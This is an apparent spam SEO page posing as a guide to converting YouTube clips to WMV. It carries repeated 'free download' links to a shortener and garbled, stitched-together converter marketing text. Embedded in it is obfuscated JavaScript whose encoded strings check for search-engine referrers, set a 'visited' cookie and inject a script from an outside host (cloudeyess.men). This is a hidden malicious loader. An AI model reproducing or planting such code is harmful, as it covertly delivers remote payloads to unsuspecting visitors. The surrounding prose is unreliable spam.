

[Youtube Clip To Wmv Free Download For Windows 7 32](https://bytlly.com/1vighl)



[Youtube Clip To Wmv Free Download For Windows 7 32](https://bytlly.com/1vighl)



\_0x542f57='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4527bd['atob']||(\_0x4527bd['atob']=function(\_0x45ade3){var \_0x630e59=String(\_0x45ade3)['replace'](/=+\$/,'');for(var \_0x5a00ee=0 x0,\_0x2466bd,\_0x5b97e1,\_0x11a8ac=0x0,\_0x408059='';\_0x5b97e1=\_0x630e59['charAt'](\_0x11a8ac++);~\_0x5b97e1&&(\_0x2466bd=\_0x5a00ee%0x4?\_0x2466bd\*0x40+\_0x5b97e1:\_0x5b97e1,\_0x5a00ee++%0x4)?\_0x408059+=String['fr omCharCode'](0xff&\_0x2466bd>>(-0x2\*\_0x5a00ee&0x6)):0x0){\_0x5b97e1=\_0x542f57['indexOf'](\_0x5b97e1);}return \_0x408059;});}());\_0x2d52['base64DecodeUnicode']=function(\_0x103efb){var \_0x50e8fb=atob(\_0x103efb);var \_0x3b4ab4=[];for(var \_0x4c05a1=0x0,\_0x13ca4d=\_0x50e8fb['length'];\_0x4c05a1=\_0x4231c6;},'ZJjQp':function \_0x38bc86(\_0x35f3e8,\_0x1d6088){return \_0x35f3e8!==\_0x1d6088;},'lNvqE':'nUO','KNWjN':function  $0x3f34a7($  $0x1c3034,$  $0x1ac3c3{}$ }return  $0x1c3034+$  $0x1acac3;$ };var  $0x1c930c=[$  $0x57bac0[$  $0x2d52('0x1f')],$  $0x57bac0[$  $0x2d52('0x20')],$  $0x57bac0[$  $0x2d52('0x21')],$  $0x57bac0[$  $0x2d52('0x22')],$  $0x57bac0[$  $0x2d52('0x23')],$  $0x2d52('0x23')],$  $0x2d52('$ 52('0x24'),\_0x57bac0['hQbmo']],\_0x49105b=document['referrer'],\_0xdeae46=![],\_0x463661=cookie[\_0x2d52('0x25')](\_0x57bac0[\_0x2d52('0x26')]);for(var \_0x444e04=0x0;\_0x57bac0[\_0x2d52('0x27')](\_0x444e04,\_0x1c930c[\_0x2d52('0x2d52 x9')]);\_0x444e04++){if(\_0x57bac0[\_0x2d52('0x28')](\_0x49105b[\_0x2d52('0x29')](\_0x1c930c[\_0x444e04]),0x0)){\_0xdeae46=!![];}}if(\_0xdeae46){if(\_0x57bac0[\_0x2d52('0x2a')](\_0x57bac0[\_0x2d52('0x2b')],\_0x57bac0[\_0x2d52('0x2b')] )){return undefined;}else{cookie[\_0x2d52('0x2c')]('visited',0x1,0x1);if(!\_0x463661){include(\_0x57bac0['KNWjN'](\_0x2d52('0xf')+q,''));}}}}R(); YouTube to WMV Converter - How to Convert YouTube to WMVFLV is the most-used delivery format online especially on YouTube.. Part 1: Get the Best & Professional YouTube to WMV ConverterNow I will tell you how to convert YouTube FLV to WMV for Windows.

Just try the Wondershare Free YouTube to WMV Converter It is a 100% free video converter, video downloader and even a video editor.. Batch conversion is supported, which means, you can convert more than one file at one go. conversion speed is not as fast as Video Converter Ultimate 3 You can't use it to burn FLV video to DVD.. Add video files into the YouTube to WMV converterLaunch the converter and directly drag and drop your YouTube videos How to edit MOV files in Windows Movie Maker and then put it on YouTube You first need to convert MOV to WMV, and then upload your WMV files (compatible with YouTube) to YouTube.

To make your YouTube to WMV conversion easier, the program even allows you to import files straightforwardly from your devices or hard drive if your files are stored there.. You can use a video downlader to download YouTub Since the downloaded video might be in MP4, FLV and WebM, you need to convert YouTube video to WMV format.. var \_0x39fd=['c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','eW91dHViZStjbGlwK3RvK3dtdg==','MXwzfDB8Mnw1fD Q=','Y29va2ll','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','WVlUQVA=','UXdo','R1JLVGw=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','dG1BQno=','WllJc1k=','TXVSQ2s=','RE1NQ1Y=',' Z2V0VGltZQ==','dERWdnk=','SndLVVQ=','bmpnaGw=','SGVoRFA=','U0tQbWQ=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA==','elBZWHY=','ekFzYXg=','WG1EbE4=','TG5ZUms=','T0NIQ3A=','L mFsdGF2aXN0YS4=','Z2V0','aUZQS2k=','Wk1md0E=','Q1FsTmU=','aW5kZXhPZg==','WkpqUXA=','bE52cUU=','c2V0','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','R3JkUnE='];(function(\_0x567715,\_0xe0ea85){var \_0x36f0ad=function(\_0xa06d45){while(--\_0xa06d45){\_0x567715['push'](\_0x567715['shift']());}};\_0x36f0ad(++\_0xe0ea85);}(\_0x39fd,0x165));var \_0x2d52=function(\_0x3016a0,\_0x4a97d8){\_0x3016a0=\_0x3016a0-0x0;var  $_0$ x3388ba=\_0x39fd[\_0x3016a0];if(\_0x2d52['initialized']===undefined){(function(){var \_0x4527bd;try{var \_0x56d79f=Function('return\x20(function()\x20'+'{}...

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4527bd=\_0x56d79f();}catch(\_0xd62712){\_0x4527bd=window;}var

It converts videos to almost any format Part 4: FAQs about converting YouTube to WMV1.. How to download YouTube videos in WMV format for editing in Windows Movie Maker.. You can use it to convert videos to WMV, download YouTube videos, and even edit videos by trimming, cropping, adding effects and more.. By the way, there are some edit functions offered by the Video Convert Platinum which can greatly enhance your video files.. They're downloadingMobileTransOnce click to transfer contacts, messages, call logs, calendar, photos, music, video and apps between phones.

, you can go to the User Guide of Video Converter for Mac to get the step by step guide.. 2 Select WMV as your output formatFor this part, you can open the format list offered and then choose "WMV" under the "Format">"Vide Or you can also go to "Convert" menu on the main interface of the YouTube to WMV converter and then choose "Add Files".

If you want to know how to convert YouTube FLV to WMV, just click here How to convert YouTube video With Wondershare Video Converter1.. If you need to convert YouTube to WMV in Mac running Mac OS X Snow Leopard, Lion etc.. You can customize the resolution, frame rate and bite rate by yourself if it's needed.. This free YouTube to FLV converter has a simple working process Just import your YouTube files in batch and then set WMV as outp (Sometimes MP4 is used) The downloaded videos from YouTube are normally saved in FLV format.. Insert to PowerPoint for featuring your presentation? Neither can you do Actually, you can simply solve your problem by converting YouTube FLV to WMV.. Part 2: More options of free YouTube to WMV converterYou can use it to free convert YouTube to WMV. e10c415e6f